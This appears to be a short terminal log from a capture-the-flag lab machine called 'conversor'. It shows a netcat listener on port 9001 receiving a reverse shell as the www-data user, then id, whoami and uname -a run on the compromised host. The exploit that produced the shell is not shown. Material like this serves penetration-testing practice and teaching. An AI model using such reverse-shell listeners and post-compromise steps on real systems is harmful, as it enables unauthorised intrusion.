 ~/Desktop/MAQUINAS/CONVERSOR nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.100] from (UNKNOWN) [10.10.11.92] 58060
bash: cannot set terminal process group (164907): Inappropriate ioctl for device
bash: no job control in this shell
www-data@conversor:~$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@conversor:~$ whoami
whoami
www-data
www-data@conversor:~$ uname -a
uname -a
Linux conversor 5.15.0-160-generic #170-Ubuntu SMP Wed Oct 1 10:06:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
www-data@conversor:~$